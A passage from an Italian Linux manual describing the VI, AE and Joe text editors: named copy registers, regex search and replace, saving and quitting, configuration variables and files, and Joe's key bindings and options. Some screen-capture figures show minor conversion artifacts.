### **5yy**

Copia nell'area temporanea cinque righe a partire da quella attiva.

### **yw**

Copia nell'area temporanea il testo che parte dalla posizione attiva fino all'inizio della prossima parola.

### **y\$**

Copia nell'area temporanea il testo che parte dalla posizione attiva fino alla fine della riga.

### **3dd**

Sposta nell'area temporanea tre righe a partire da quella attiva.

**2P**

Incolla due copie del testo contenuto nell'area temporanea a partire dalla posizione a sinistra del cursore.

### 68.1.12 Copia e spostamento con nome

Quando si vogliono utilizzare delle aree temporanee di memoria specifiche, cioè identificate attraverso le lettere dell'alfabeto, si procede nei modi già visti nel caso dell'uso dell'area temporanea senza nome, con la differenza che i comandi sono preceduti da '**"***x*', dove *x* è la lettera che si vuole usare.

Si introduce però una novità importante: è possibile aggiungere del testo a un'area temporanea: basta indicarla attraverso una lettera maiuscola.



Tabella 68.6. Elenco dei comandi per le operazioni di copia e spostamento di testo che fanno uso delle aree temporanee con nome.

### Esempi

### **"adw**

Sposta il testo nell'area temporanea '**a**', a partire dalla posizione attiva fino all'inizio della prossima parola.

### **"a5yy**

Copia cinque righe nell'area temporanea '**a**', a partire dalla posizione attiva (inclusa).

### **"A3yy**

Aggiunge tre righe nell'area temporanea '**a**', a partire dalla posizione attiva (inclusa).

### **"a2P**

Incolla due copie del contenuto dell'area temporanea '**a**', a partire dalla posizione precedente a quella su cui si trova il cursore.

# 68.1.13 Ricerche

Per effettuare delle ricerche all'interno del documento aperto con VI si possono utilizzare le espressioni regolari (capitolo 188) attraverso due comandi un po' strani: '**/**' e '**?**'. La sintassi per la ricerca in avanti è:

### /*modello*

mentre per la ricerca a ritroso è la seguente:

### ?*modello*

Nel momento in cui si preme il tasto della barra obliqua o del punto interrogativo, VI visualizza il comando nella riga inferiore dello schermo permettendone il controllo e la correzione come avviene per i comandi che iniziano con i due punti. Al termine, l'inserimento di questo tipo di comando deve essere concluso con un [ *Invio* ].



Tabella 68.7. I comandi di ricerca attraverso espressioni regolari.

Il tipo di espressione regolare che può essere utilizzato con VI è solo quello elementare e valgono in particolare le regole indicate nella tabella 68.8.



Tabella 68.8. Le espressioni regolari che dovrebbero essere disponibili con la maggior parte delle realizzazioni di VI.

### Esempi

### **/[Ll]inux**

Cerca in avanti tutte le stringhe corrispondenti a «Linux» oppure «linux».

**/\.\$**

Cerca in avanti il punto finale di una riga (si osservi l'uso della barra obliqua inversa per togliere il significato speciale che ha il punto in un'espressione regolare).

# 68.1.14 Ricerche e sostituzioni

La ricerca e sostituzione sistematica avviene attraverso un comando particolare che inizia con i due punti. La sua sintassi è la seguente:

:*inizio*,*fine*s/*modello\_da\_cercare*/*sostituzione*/[g][c]

L'indicazione *inizio* e *fine* fa riferimento alle righe su cui intervenire. Si possono indicare dei numeri, oppure dei simboli con funzioni simili. Il simbolo '**\$**' può essere usato per indicare l'ultima riga del file. Un punto singolo ('**.**') rappresenta la riga attiva. Il simbolo '**%**' viene invece utilizzato da solo per indicare tutte le righe del file.

Il modello utilizzato per la ricerca viene espresso secondo la forma delle espressioni regolari.

Normalmente, il valore da sostituire al modello cercato è fisso, ma può contenere un riferimento alla stringa trovata, attraverso il simbolo '**&**'.

La direttiva '**g**' specifica che si deve intervenire su tutte le occorrenze della corrispondenza con il modello, altrimenti la sostituzione riguarda solo la prima di queste.

La direttiva '**c**' specifica che ogni sostituzione deve essere confermata espressamente.

#### Esempi

### **:1,\$s/pippo/pappa/g**

Sostituisce ogni occorrenza della parola «pippo» con la parola «pappa». La ricerca viene effettuata a partire dalla prima riga fino all'ultima.

### **:%s/pippo/pappa/g**

Questo è un modo alternativo per eseguire la stessa operazione dell'esempio precedente: il simbolo '**%**' rappresenta da solo tutte le righe del file.

**:.,10s/ˆ..//g**

Elimina i primi due caratteri ('**ˆ..**') da dieci righe a partire da quella attiva.

**:%s/ˆ..//gc**

Esegue la stessa operazione dell'esempio precedente, applicando la sostituzione su tutto il file, richiedendo però conferma per ogni sostituzione.

### **:.,10s/ˆ/xxxx/g**

Inserisce la stringa «xxxx» all'inizio di dieci righe a partire da quella attiva.

### 68.1.15 Annullamento dell'ultimo comando

VI permette di annullare l'ultimo comando inserito attraverso il comando '**u**'. A seconda della realizzazione di VI utilizzata, richiamando nuovamente il comando '**u**' si riottengono le modifiche annullate precedentemente, oppure si continuano ad annullare gli effetti dei comandi precedenti.



Tabella 68.9. Annullamento di un comando.

### 68.1.16 Caricamento, salvataggio e conclusione

Il file o i file utilizzati per la modifica (compresi quelli che si creano) vengono aperti normalmente attraverso l'indicazione nella riga di comando, al momento dell'avvio dell'eseguibile '**vi**'.

Il salvataggio di un file può essere fatto per mezzo del comando '**:w**' (*Write*) seguito eventualmente dal nome del file (quando si vuole salvare con un nome diverso oppure quando si sta creando un file nuovo). La conclusione dell'attività di VI si ottiene con il comando '**:q**'. I comandi possono essere combinati tra loro, per esempio quando si vuole salvare e concludere l'attività simultaneamente con il comando '**:wq**'. Il punto esclamativo ('**!**') può essere usato alla fine di questi comandi per forzare le situazioni, come quando si vuole concludere l'attività senza salvare con il comando '**:q!**'.

Dal momento che VI non mostra normalmente alcuna informazione riferita al file su cui si opera (compreso il nome), il comando '**:f**' (oppure la combinazione [ *Ctrl*-*G* ]) mostra sulla riga inferiore dello schermo: il nome del file aperto, le dimensioni e il numero della riga attiva.



Tabella 68.10. I comandi per il caricamento dei file e il loro salvataggio.

```
Il mio primo documento scritto con vi.
Non è facile, ma ne vale ugualmente la pena
\tilde{\phantom{a}}\overline{a}˜
\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}:w esempio_
```
Figura 68.4. VI durante l'esecuzione del comando '**:w**', prima della pressione conclusiva del tasto [ *Invio* ]

# 68.1.17 Variabili

VI ha ereditato da EX delle variabili di configurazione. Non si tratta di variabili di ambiente, ma di variabili interne a VI. Per attivare una variabile si utilizza il comando seguente:

```
:set [no]nome_della_variabile
```
Il prefisso '**no**', prima del nome della variabile, serve per disattivarla. La tabella 68.11 mostra l'elenco di alcune di queste variabili.

| Variabile  | Descrizione                                                     |
|------------|-----------------------------------------------------------------|
| autoindent | Mantiene i livelli di rientro nelle righe nuove.                |
| beautify   | Elimina i caratteri speciali non stampabili.                    |
| ignorecase | Nelle ricerche, ignora la differenza tra maiuscole e minuscole. |
| list       | Mostra i caratteri di tabulazione e di interruzione di riga.    |
| number     | Visualizza i numeri delle righe.                                |
| ruler      | Visualizza le coordinate del cursore alla base dello schermo.   |

Tabella 68.11. Variabili utilizzate da VI attraverso il comando '**:set**'.

### Esempi

### **:set nolist**

Disabilita la visualizzazione dei caratteri di tabulazione e di fine riga.

**:set number**

Visualizza i numeri di riga.

# 68.1.18 Comandi particolari

Di seguito sono elencati una serie di comandi particolari che non sono stati inclusi nelle categorie precedenti.

• m*x*

Etichetta la posizione corrente con la lettera rappresentata da *x*. Valgono solo le lettere minuscole. Il testo non viene modificato.

• '*x*

Sposta il cursore all'inizio della riga che contiene l'etichetta rappresentata da *x*.

•  $[Ctrl+L]$ 

Riscrive la schermata: se sono apparsi messaggi che creano difficoltà alla visualizzazione del testo su cui si sta lavorando, questo comando permette di farli scomparire mostrando il testo effettivo del file.

• :!*comando*

Esegue il comando di shell indicato.

• :ab *abbreviazione testo\_da\_sostituire*

Permette di stabilire un'abbreviazione che verrà sostituita sistematicamente con tutto quello che segue il comando. Se si usa '**:ab**' da solo, si ottiene un elenco delle abbreviazioni disponibili.

### 68.1.19 File di configurazione

Può essere utilizzato il file '˜/.exrc' per personalizzare la configurazione di VI attraverso comandi *colon* (quelli tipici di EX). Le cose più comuni che appariranno all'interno di questo file saranno la definizione di abbreviazioni e la definizione di alcune variabili. Segue un esempio.

```
:ab lx Linux
:ab xwin X Window System
:set autoindent
:set number
```
# 68.1.20 Problemi di portabilità

Uno dei vantaggi importanti nell'uso di VI sta nella disponibilità di realizzazioni di questo programma per qualsiasi piattaforma. All'inizio di questo gruppo di sezioni su VI si accennava al fatto che esiste un'ottima versione Dos in grado di funzionare molto bene anche con i vecchi elaboratori dotati di poca memoria.

Quando si trasferiscono testi da un sistema GNU/Linux a Dos e viceversa si pone il problema dell'insieme di caratteri a disposizione: su GNU/Linux si utilizza presumibilmente la codifica Latin 1, mentre con il Dos no.

La soluzione più semplice a questo problema è probabilmente quella di usare Latin 1 in generale e di convertire le lettere accentate Dos in Latin 1 quando possibile. Per questo si può realizzare un semplice file di comandi da eseguire automaticamente utilizzando l'opzione '**-s**'. 1

:1,\$s/˜E/à/g :1,\$s/˜J/è/g :1,\$s/˜B/é/g :1,\$s/˜M/ì/g :1,\$s/˜U/ò/g :1,\$s/˜W/ù/g

In pratica, la sintassi da usare all'avvio di VI dovrebbe essere la seguente:

vi -s *file\_comandi file\_da\_elaborare*

<sup>&</sup>lt;sup>1</sup>Le sigle '**~E'**, '**~J'**, ecc. rappresentano le lettere accentate della codifica utilizzata nei sistemi Dos. Per scrivere un file del genere, occorrono due fasi: una in un ambiente che accetti la codifica Latin 1 e l'altra in Dos.

In generale, i problemi legati alla conversione di un file da un insieme di caratteri all'altro, si risolvono attraverso l'uso di '**recode**', descritto nel capitolo 245.

# 68.2 AE

AE è un programma per la creazione e la modifica di file di testo che non ha doti particolari, però viene utilizzato alle volte, anche in sostituzione a VI, date le sue dimensioni ridotte e la sua configurabilità. In pratica, è importante conoscere l'uso elementare di AE perché si potrebbe essere costretti a usarlo quando ci si trova in condizioni di emergenza.

# 68.2.1 Configurazione di AE

AE, pur essendo un programma che utilizza poche risorse, consente una configurazione dettagliata del suo funzionamento. Questo permette di solito di farlo funzionare in modo simile a VI o a Emacs. In generale, non è il caso di intervenire nella configurazione, tuttavia è bene sapere come si articola.

Il file di configurazione generale è '/etc/ae.rc', mentre per una configurazione particolare, AE utilizza il file './ae.rc', se esiste, oppure il file '~/ae.rc' (nella directory personale dell'utente).

L'eseguibile '**ae**' può essere avviato anche con l'opzione '**-f**' per indicare un file di configurazione alternativo. Questo fatto viene sfruttato alle volte per realizzare degli script che permettono di avviarlo al posto di altri programmi del genere, utilizzando la configurazione migliore per emularne il comportamento.

# 68.2.2 Avvio di AE

ae [-f *file\_di\_configurazione*] [*file*]

La sintassi per l'utilizzo dell'eseguibile '**ae**' è molto semplice, e si spiega praticamente da sola: se si usa l'opzione '**-f**' si intende indicare esplicitamente un file di configurazione particolare.

File "" 0 bytes. File read and write ^X I ^X^S Left, down, up, right ^B ^N ^P ^F<br>Version. exit. quit ^X^V ^X^C ^Q Word left and right <esc>B <esc>F Version, exit, quit ^X^V ^X^C ^Q Word left and right <esc>B <esc>F <a></a>
Macros <a>
^M Paqe down and up ^V <esc>V Macros ˆM Page down and up ˆV <esc>V Help on and off  $\gamma X^*H$  Front and end of line  $\gamma A$   $\gamma E$ Redraw  $^{\wedge}$  L Top and end of file <esc>< <esc>> Insert typed keys Delete left and right BACKSPACE DEL Literal escape  $\hat{C}$ [ Block, cut, paste  $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{C}$   $\hat{$ Undo ˆ\_ Invert case <esc>C ....5...10....5...20....5...30....5...40....5...50....5...60....5...70....5...80 \_

<< EOF >>

### Figura 68.5. Avvio di AE.

In condizioni normali, avviando AE senza indicare argomenti si dovrebbe vedere quello che qui viene mostrato nella figura 68.5. Nella parte superiore dello schermo vengono riepilogati i comandi più importanti, annotati con la simbologia tradizionale del tipo '**ˆ***x*', a rappresentare delle combinazioni di tasti del tipo [ *Ctrl+x* ].

Se si utilizza AE da una console virtuale di GNU/Linux, non si dovrebbero avere problemi a spostare il cursore con i tasti freccia e gli altri tasti usati solitamente per questi scopi; inoltre, dal quadro che si vede, dovrebbe essere chiaro che si possono usare i comandi [ *Ctrl+x* ][ *i* ] e [ *Ctrl+x* ][ *Ctrl+s* ], rispettivamente per caricare e per salvare un file.

# 68.2.3 Compatibilità con VI

AE può essere configurato per funzionare in modo simile a VI. È il caso di sottolineare questo fatto, perché può capitare di dover usare un sistema GNU/Linux minimo di emergenza in cui con il comando '**vi**' si ottiene invece l'avvio di AE in una modalità pseudo-VI: è proprio questa compatibilità incompleta che può creare disagio in quelle situazioni.

La configurazione normale di AE per l'uso compatibile con VI, fa sì che AE si presenti normalmente come si vede nella figura 68.6 (dove in particolare AE viene usato per modificare il file '/etc/lilo.conf').

Dal riepilogo dei comandi nella parte superiore dello schermo si possono riconoscere alcuni comandi tipici di VI, tuttavia, si deve tenere presente che quelli che iniziano con i classici due punti ('**:**'), non vengono mostrati nella parte bassa dello schermo, come invece accade nella tradizione, ma si digitano alla cieca.

```
File "/etc/lilo.conf" 295 bytes read.
File read and write : r : w Left, down, up, right h,j,k,l
exit and abort :q :q! Word left and right b w
Macros : imap Page down and up PgDn PgUp
Help on and off F1 Front and end of line 0 \frac{1}{5}Version Redraw :ver ˆL Top and bottom of file Home End
Insert i Delete left and right X x
Open O o Append A a
Delete dd d[wb0] Copy yy y[wb0]<br>Delete scape <sup>^</sup>V Block Cut and paste F2 F3 F4
Literal escape \sim \sim \sim Block, cut, and paste F2 F3 F4
Undo u que un invert case
Print (only upper) P p Shift (only right) >>
....5...10....5...20....5...30....5...40....5...50....5...60....5...70....5...80
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
image=/boot/vmlinuz-2.2.1-1
      label=linux
      root=/dev/hda4
      append="console=tty10"
      read-only
image=/boot/vmlinuz-2.2.1-2
```
Figura 68.6. Avvio di AE con la configurazione che lo rende compatibile con VI.

Per esempio, volendo salvare le modifiche del file, occorre digitare il comando '**:w**' seguito da [ *Invio* ], senza vederlo apparire da nessuna parte.

# 68.3 Joe

Joe è solo uno tra i tanti programmi adatti per la creazione e la modifica di file di testo. Il vantaggio principale di questo programma è l'assenza di una modalità di comando distinta da quella di inserimento del testo, come invece avviene con VI. Il suo difetto principale è l'assenza di un menù.

Può gestire più file contemporaneamente, collocandoli all'interno di finestre differenti.

# 68.3.1 Configurazione di Joe

A prima vista non sembrerebbe, ma Joe è un programma altamente configurabile. Per questo viene utilizzato un file di configurazione contenente opzioni predefinite, comandi della tastiera e schede di guida (*help*).

Il file di configurazione viene cercato:

- nella directory corrente;
- nella directory personale dell'utente;
- in '/usr/lib/joe/', o in '/etc/joe/', a seconda dell'organizzazione della distribuzione GNU/Linux.

La distribuzione normale di Joe fornisce diversi file di configurazione, che vengono presi in considerazione a seconda del nome utilizzato per avviare il programma (per esempio attraverso un collegamento simbolico).

Le indicazioni sul funzionamento di Joe che appaiono nelle sezioni seguenti, fanno riferimento alla configurazione normale, quella contenuta nel file '/usr/lib/joe/joerc' che viene utilizzata in modo predefinito quando l'utente avvia il programma con il suo nome originale e non ha predisposto alcuna configurazione personalizzata.

Se si vuole personalizzare la configurazione, conviene copiare questo file nella propria directory personale e rinominarlo, in modo da ottenere '˜/.joerc'.

# 68.3.2 Avvio di Joe

joe [*opzioni\_globali*] [[*opzioni\_particolari*]*file*]...

L'eseguibile '**joe**' può essere avviato o meno con l'indicazione di uno o più file su cui intervenire. I file indicati, esistenti, vengono aperti e collocati ognuno in una finestra del programma, mentre quelli che non esistono verranno creati.

Le opzioni sono suddivise in due gruppi: quelle globali che intervengono su tutti i file e sono collocate prima di qualunque indicazione di file; quelle particolari che precedono il nome del file a cui si riferiscono.

Joe può essere avviato con altri nomi, attraverso la predisposizione di collegamenti, oppure modificando direttamente il nome dell'eseguibile. A seconda del nome, viene utilizzato un file di configurazione differente che adatta Joe al funzionamento di altri programmi del genere. Per conoscere queste caratteristiche particolari, si può consultare la documentazione originale.

Quando si avvia Joe senza l'indicazione di alcuna opzione, né di alcun file, il programma si presenta come nella figura 68.7. Viene mostrata una finestra centrale destinata a contenere il testo di un file da creare, con sopra una riga di stato e in basso le note sul copyright.

\_

IW Unnamed Row 1 Col 1 10:07 Ctrl-K H for help

\*\* Joe's Own Editor v2.8 \*\* Copyright (C) 1995 Joseph H. Allen \*\*l-K H for help

Figura 68.7. Avvio di Joe.

Come si può osservare, sulla riga di stato appaiono: le lettere '**I**' e '**W**' che stanno rispettivamente per *Insert* e *Wrap*; il nome del file, in questo caso '**Unnamed**'; la posizione del cursore; l'ora; un promemoria che ricorda come fare per richiamare la guida interna (con la sequenza [ *Ctrl+k* ][ *h* ]).

La riga di stato viene aggiornata a intervalli regolari di un secondo, e questo per non appesantire il sistema con un'attività che in generale non è urgente.

Una funzione importante della riga di stato è quella di visualizzare, nella parte sinistra, l'inserimento di un comando composto da una sequenza di tasti, in modo da poter controllare ciò che si sta facendo o ciò che non è stato terminato.

La riga inferiore dello schermo viene utilizzata normalmente per l'inserimento di informazioni che completano un comando, come il nome di un file da salvare o da caricare. Quando questa parte non viene utilizzata, la finestra contenente il testo del file su cui si lavora si riappropria di quello spazio.

### Alcune opzioni globali

-asis

Uno dei problemi a cui si va incontro quando si utilizza un programma da utilizzare in un terminale a caratteri è quello della codifica ASCII che può essere visualizzata sullo schermo. Generalmente è consentita la visualizzazione dei codici che utilizzano il primi 7 bit, cosa che esclude le lettere accentate e altri simboli speciali.

Questa opzione fa in modo che si utilizzi una codifica a 8 bit, visualizzando così tutti i simboli. Se il terminale a disposizione non lo consente, è meglio non attivare questa opzione: Joe mostrerà dei simboli alternativi, evidenziandoli in modo da lasciare intendere che in realtà si tratta di qualcosa d'altro.

-exask

La conclusione normale dell'attività con un file coincide con il salvataggio dello stesso (si ottiene con la sequenza [ *Ctrl+k* ][ *x* ]). Con questa opzione, si vuole fare in modo che venga sempre richiesta una conferma, in modo da avere la possibilità di cambiare nome.

-help

Visualizza il riassunto dei comandi a disposizione nella parte superiore dello schermo, come quando si utilizza la sequenza [ *Ctrl+k* ][ *h* ].

-marking

Con questa opzione si facilita la visualizzazione del testo che viene marcato quando si vuole iniziare un'operazione di taglia-copia-incolla.

-lightoff

Con questa opzione si fa in modo che al termine di un'operazione di copia, il testo non sia più evidenziato. Potrebbe non essere opportuno attivare questa opzione quando si intendono eseguire varie operazioni di copia successive con lo stesso blocco di partenza.

#### Alcune opzioni particolari

-crlf

Fa in modo che le righe siano terminate con la sequenza <*CR*><*LF*> come si fa nell'ambiente Dos.

-rdonly

Il file viene aperto in sola lettura.

### 68.3.3 Comandi

I comandi che si possono impartire a Joe sono generalmente in forma di sequenza di tasti iniziata da una combinazione con il tasto [ *Ctrl* ]. Da un punto di vista tecnico, questo è un vantaggio, perché non si usano combinazioni con un tasto [ *meta* ] che può essere un problema attraverso un terminale. Con questo programma, non esistono quindi le modalità di funzionamento che distinguono tra la fase di inserimento e modifica e la fase di comando, come avviene invece con VI.

Teoricamente si può fare tutto utilizzando solo combinazioni con il tasto [ *Ctrl* ], anche se in pratica, quando il terminale lo consente, conviene utilizzare anche tasti con funzionalità comuni come i tasti freccia, i tasti pagina, [ *Backspace* ], [ *Canc* ] e [ *Esc* ]. In particolare, conviene ricordare che [ *Esc* ] corrisponde a [ *Ctrl+[* ] («control», «parentesi quadra aperta»).

La documentazione di Joe e la sua guida interna, utilizzano la notazione tradizionale per indicare le combinazioni di tasti e le sequenze di questi. per cui, '**ˆKH**' rappresenta la sequenza [ *Ctrl+k* ][ *h* ].

Tutto quello che si fa con Joe può essere interrotto con la combinazione [ *Ctrl+c* ]. Se si stava introducendo un comando, questo viene annullato, mentre se ci si trovava semplicemente a inserire o modificare il testo, viene proposta la conclusione (senza salvataggio) dell'attività su quel file particolare. Fortunatamente viene chiesta una conferma, e si può annullare nuovamente con un'ulteriore combinazione [ *Ctrl+c* ].

# 68.3.4 Guida interna

La guida interna di Joe è semplicemente un promemoria di comandi che occupano la parte superiore dello schermo, e lasciano la parte inferiore per le operazioni di inserimento e modifica del testo. Per visualizzarla, e successivamente per farla scomparire, si utilizza la sequenza [ *Ctrl+k* ][ *h* ], come suggerisce la riga di stato nella parte destra.

La figura 68.8 mostra un esempio di questa guida.

```
Help Screen turn off with ˆKH more help with ESC . (ˆ[.)
CURSOR GO TO BLOCK DELETE MISC EXIT
ˆB left ˆF right ˆU prev. screen ˆKB begin ˆD char. ˆKJ reformat ˆKX save
ˆP up ˆN down ˆV next screen ˆKK end ˆY line ˆT options ˆC abort
ˆZ previous word ˆA beg. of line ˆKM move ˆW >word ˆR refresh ˆKZ shell
ˆX next word ˆE end of line ˆKC copy ˆO word< ˆ@ insert FILE
SEARCH ˆKU top of file ˆKW file ˆJ >line SPELL ˆKE edit
ˆKF find text ˆKV end of file ˆKY delete ˆ_ undo ˆ[N word ˆKR insert
ˆL find next ˆKL to line No. ˆK/ filter ˆˆ redo ˆ[L file ˆKD save
   IW Unnamed Row 1 Col 1 10:24 Ctrl-K H for help
_
```
Figura 68.8. La guida interna di Joe.

La guida si compone di diverse schede. La prima di queste è quella che si vede nella figura, mentre le successive si ottengono con la sequenza [ *Esc* ][ *.* ] (escape punto). Quando si scorre tra le schede, per tornare a una scheda precedente si utilizza la sequenza [ *Esc* ][ *,* ] (escape virgola).

### 68.3.5 Inserimento e modifica normali

La scrittura e la modifica di testo avviene nel modo più semplice: la pura digitazione. Come ripetuto più volte, Joe non distingue la modalità di inserimento e modifica da quella di comando, perché i comandi utilizzano combinazioni di tasti a base di [ *Ctrl* ]. La tabella 68.12 riassume brevemente le possibilità esistenti.



Tabella 68.12. Riepilogo delle funzionalità di inserimento e modifica di testo con Joe.

È importante ricordare che i caratteri che utilizzano più di 7 bit non vengono visualizzati se non si specifica l'opzione '**-asis**' o se non si configura il file '˜/.joerc' in tal senso.

### 68.3.5.1 Caratteri di controllo e metacaratteri

Joe consente di utilizzare delle sequenze particolari di simboli per l'inserimento di codici ASCII che non possono essere scritti altrimenti. Per l'inserimento di questi codici, si possono usare due tipi di sequenze denominate: caratteri di controllo e metacaratteri.

La tecnica dei *caratteri di controllo* utilizza il simbolo apice inverso ('**'**') per iniziare la sequenza relativa. Quello che segue può essere un numero decimale di tre cifre, oppure un numero esadecimale o un numero ottale. Quando si preme '**'**' appare infatti il promemoria seguente che ricorda le tre possibilità.

Ctrl- (or 0-9 for dec. ascii, x for hex, or o for octal)

I codici che non possono essere rappresentati e appartengono alla fascia che va da 0 a 31 in decimale, vengono rappresentati con i simboli '**@**', '**A**', '**B**', '**C**' ... '**X**', '**Y**', '**Z**', '**[**', '**ˆ**', '**]**', '**\**' e '**\_**'. Tali simboli, se il terminale lo consente, appaiono sottolineati.

I codici che non possono essere rappresentati e appartengono alla fascia che va da 128 in poi, appaiono nella forma dei caratteri corrispondenti che si ottengono togliendo l'ottavo bit (ovvero sottraendo 128), ma invertiti.

La tecnica dei *metacaratteri* utilizza la sequenza  $[ \text{Cr}(t+1) | \mathbf{x} ]$ , dove *x* corrisponde al carattere che si ottiene togliendo l'ottavo bit al simbolo che invece si vuole ottenere. Quando si preme [ *Ctrl+\* ], prima di premere il tasto finale, appare un invito a completare il metacarattere nell'ultima riga dello schermo.

Meta-

Quando si dispone di un terminale configurato correttamente, ci sono poche probabilità di dover utilizzare i caratteri di controllo o i metacaratteri per inserire lettere accentate o altri simboli particolari, dal momento che la tastiera dovrebbe rispondere correttamente. Quando però ci si trova a utilizzare un terminale mal configurato, queste tecniche diventano molto importanti.

Nello stesso modo, se possibile, conviene utilizzare una visualizzazione sullo schermo a 8 bit, in modo da vedere correttamente tutti i simboli che compongono l'insieme di caratteri per cui è configurato il proprio sistema (per l'Italia dovrebbe trattarsi di ISO 8859-1). Se però il terminale non lo consente, la visualizzazione attraverso l'inversione del testo è comunque un'ottima via di scampo.

La tabella 68.13 elenca le corrispondenze tra le lettere accentate e i caratteri corrispondenti quando si elimina l'ottavo bit.

| ISO 8859-1 | Simbolo corrispondente |
|------------|------------------------|
| à          | ،                      |
| è          | h                      |
| é          | i                      |
| ì          |                        |
| ò          | r                      |
| ù          | у                      |
| À          | $^{\circ}$             |
| È          | Н                      |
| É          | I                      |
| Ì          | L                      |
| Ò          | R                      |
|            | Y                      |

Tabella 68.13. Lettere accentate e simboli corrispondenti nei terminali a 7 bit, quando la codifica a 8 bit di partenza è ISO 8859-1.

### 68.3.6 Navigazione

La navigazione del cursore all'interno del testo avviene in modo semplice e intuitivo attraverso l'uso dei tasti freccia e pagina, quando possibile, altrimenti con combinazioni di tasti abbastanza facili. Una particolarità importante di questo programma è la possibilità di raggiungere facilmente la zona del testo dove sono state fatte modifiche in precedenza. La tabella 68.14 elenca i tasti e le combinazioni utili per la navigazione del cursore nel testo.

# 68.3.7 Gestione dei file e conclusione

Joe permette di gestire diversi file contemporaneamente. Per questo, ogni file viene inserito in una finestra differente. Queste finestre possono essere visibili contemporaneamente, e in tal caso si dividono lo spazio sullo schermo, oppure possono essere semplicemente sovrapposte.

Le operazioni di caricamento e salvataggio riguardano sempre solo la finestra attiva, cioè quella in cui si trova il cursore e che risulta visibile. La finestra che viene creata eredita tutte le sue caratteristiche da quella attiva nel momento della creazione, compreso il file in essa contenuto.

La tabella 68.15 elenca i comandi utili per la gestione di file e finestre.





